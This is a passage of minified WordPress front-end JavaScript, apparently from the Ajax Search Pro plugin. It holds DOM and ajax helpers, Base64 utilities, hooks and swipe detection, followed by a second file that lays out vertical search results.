Event("wpd-dom-viewport-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(a){if(a=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},a),"cors"!=a.cors){var b="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[b]=function(){a.success.apply(this,arguments),delete WPD.dom.fn[a.data.fn]},a.data.callback="WPD.dom.fn."+b,a.data.fn=b,b=document.createElement("script"),b.type="text/javascript",b.src=a.url+"?"+this.serializeForAjax(a.data),b.onload=function(){this.remove()},document.body.appendChild(b)}else return b=new XMLHttpRequest,b.onreadystatechange=function(){null!=a.success&&4==this.readyState&&200==this.status&&a.success(this.responseText),null!=a.fail&&4==this.readyState&&400<=this.status&&a.fail(this)},b.open(a.method.toUpperCase(),a.url,!0),b.setRequestHeader("Content-type",a.contentType),b.setRequestHeader("Accept",a.accept),b.send(this.serializeForAjax(a.data)),b},document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))}(),window.WPD=window.WPD||{},window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(a){let h="",c,d,i,g,e,b=0;for(a=this._utf8_encode(a);b<a.length;){var f=a.charCodeAt(b++);c=a.charCodeAt(b++),d=a.charCodeAt(b++),i=f>>2,f=(f&3)<<4|c>>4,g=(c&15)<<2|d>>6,e=d&63,isNaN(c)?g=e=64:isNaN(d)&&(e=64),h=h+this._keyStr.charAt(i)+this._keyStr.charAt(f)+this._keyStr.charAt(g)+this._keyStr.charAt(e)}return h},decode:function(a){var f,d;let b="",h,e,g,c=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");c<a.length;)f=this._keyStr.indexOf(a.charAt(c++)),d=this._keyStr.indexOf(a.charAt(c++)),e=this._keyStr.indexOf(a.charAt(c++)),g=this._keyStr.indexOf(a.charAt(c++)),f=f<<2|d>>4,d=(d&15)<<4|e>>2,h=(e&3)<<6|g,b+=String.fromCharCode(f),64!=e&&(b+=String.fromCharCode(d)),64!=g&&(b+=String.fromCharCode(h));return b=this._utf8_decode(b)},_utf8_encode:function(b){b=b.replace(/\r\n/g,"\n");let a="";for(let d=0;d<b.length;d++){let c=b.charCodeAt(d);128>c?a+=String.fromCharCode(c):(127<c&&2048>c?a+=String.fromCharCode(c>>6|192):(a+=String.fromCharCode(c>>12|224),a+=String.fromCharCode(c>>6&63|128)),a+=String.fromCharCode(c&63|128))}return a},_utf8_decode:function(c){let d="",a=0,b,e,f;for(;a<c.length;)b=c.charCodeAt(a),128>b?(d+=String.fromCharCode(b),a++):191<b&&224>b?(e=c.charCodeAt(a+1),d+=String.fromCharCode((b&31)<<6|e&63),a+=2):(e=c.charCodeAt(a+1),f=c.charCodeAt(a+2),d+=String.fromCharCode((b&15)<<12|(e&63)<<6|f&63),a+=3);return d}},function(){window.WPD=window.WPD||{},WPD.Hooks=WPD.Hooks||{};let a=WPD.Hooks;a.filters=a.filters||{},a.addFilter=function(b,e,c,d){a.filters[b]=a.filters[b]||[],a.filters[b].push({priority:"undefined"==typeof c?10:c,scope:"undefined"==typeof d?null:d,callback:e})},a.removeFilter=function(b,c){"undefined"!=typeof a.filters[b]&&("undefined"==typeof c?a.filters[b]=[]:a.filters[b].forEach(function(d,e){d.callback===c&&a.filters[b].splice(e,1)}))},a.applyFilters=function(c){let b=[],e=Array.prototype.slice.call(arguments),d=arguments[1];return"undefined"!=typeof a.filters[c]&&0<a.filters[c].length&&(a.filters[c].forEach(function(a){b[a.priority]=b[a.priority]||[],b[a.priority].push({scope:a.scope,callback:a.callback})}),e.splice(0,2),b.forEach(function(a){a.forEach(function(a){d=a.callback.apply(a.scope,[d].concat(e))})})),d}}(),window.WPD=window.WPD||{},window.WPD.intervalUntilExecute=function(g,a,c,d){let e,f=0,b="function"==typeof a?a():a;if(c="undefined"==typeof c?100:c,d="undefined"==typeof d?50:d,!1===b)e=setInterval(function(){if(b="function"==typeof a?a():a,f++,f>d)return clearInterval(e),!1;if(!1!==b)return clearInterval(e),g(b)},c);else return g(b)},function(g,c){function i(a,d,e){for(;a&&a!==c.documentElement;){var b=a.getAttribute(d);if(b)return b;a=a.parentNode}return e}"function"!=typeof g.CustomEvent&&(g.CustomEvent=function(d,a){a=a||{bubbles:!1,cancelable:!1,detail:void 0};var b=c.createEvent("CustomEvent");return b.initCustomEvent(d,a.bubbles,a.cancelable,a.detail),b},g.CustomEvent.prototype=g.Event.prototype),c.addEventListener("touchstart",function(c){"true"!==c.target.getAttribute("data-swipe-ignore")&&(a=c.target,h=Date.now(),d=c.touches[0].clientX,e=c.touches[0].clientY,b=f=0)},!1),c.addEventListener("touchmove",function(a){if(d&&e){var c=a.touches[0].clientY;f=d-a.touches[0].clientX,b=e-c}},!1),c.addEventListener("touchend",function(c){if(a===c.target){var g=parseInt(i(a,"data-swipe-threshold","20"),10),k=parseInt(i(a,"data-swipe-timeout","500"),10),l=Date.now()-h,j="";c=c.changedTouches||c.touches||[],Math.abs(f)>Math.abs(b)?Math.abs(f)>g&&l<k&&(j=0<f?"swiped-left":"swiped-right"):Math.abs(b)>g&&l<k&&(j=0<b?"swiped-up":"swiped-down"),""!==j&&(g={dir:j.replace(/swiped-/,""),xStart:parseInt(d,10),xEnd:parseInt((c[0]||{}).clientX||-1,10),yStart:parseInt(e,10),yEnd:parseInt((c[0]||{}).clientY||-1,10)},a.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:g})),a.dispatchEvent(new CustomEvent(j,{bubbles:!0,cancelable:!0,detail:g}))),h=e=d=null}},!1);var d=null,e=null,f=null,b=null,h=null,a=null}(window,document)

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE
body_size: 636
content:
(function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showVerticalResults:function(){if(this.showResultsBox(),0<this.n("items").length){let c=this.n("items").length<this.o.itemscount?this.n("items").length:this.o.itemscount;c=0>=c?9999:c;var b=a(".asp_group_header",this.n("resultsDiv"));if(0==this.o.itemscount||this.n("items").length<=this.o.itemscount)this.n("results").css({height:"auto"});else if(1>this.call_num&&this.n("results").css({height:"30px"}),1>this.call_num){let d=0,e=0,f=0,g=0;this.n("items").each(function(){e+=a(this).outerHeight(!0),a(this).outerHeight(!0)>g&&(g=a(this).outerHeight(!0)),d++}),f=g*c,f>e&&(f=e),d=1>d?1:d,e=e/d*c,0<b.length&&b.each(function(b,d){b=Array.prototype.slice.call(b.parentNode.children).indexOf(b),b-d-Math.floor(b/3)<c&&(f+=a(this).outerHeight(!0))}),this.n("results").css({height:f+"px"})}this.n("items").last().addClass("asp_last_item"),this.n("results").find(".asp_group_header").prev(".item").addClass("asp_last_item"),1==this.o.highlight&&a("div.item",this.n("resultsDiv")).highlight(this.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:this.o.highlightWholewords})}if(this.resize(),0==this.n("items").length&&this.n("results").css({height:"auto"}),this.n("results").css({overflowY:"auto"}),1>this.call_num&&((this.is_scroll&&"undefined"!=typeof this.scroll.recalculate?a(this.scroll.getScrollElement()):this.n("results")).get(0).scrollTop=0),this.o.preventBodyScroll){let c;b=a("body");let d=b.css("overflow"),e="undefined"==typeof b.attr("style");this.n("results").off("touchstart"),this.n("results").off("touchend"),this.n("results").on("touchstart",function(){clearTimeout(c),a("body").css("overflow","hidden")}).on("touchend",function(){clearTimeout(c),c=setTimeout(function(){e?a("body").removeAttr("style"):a("body").css("overflow",d)},300)})}this.addAnimation(),this.fixResultsPosition(!0),this.searching=!1}})})(WPD.dom)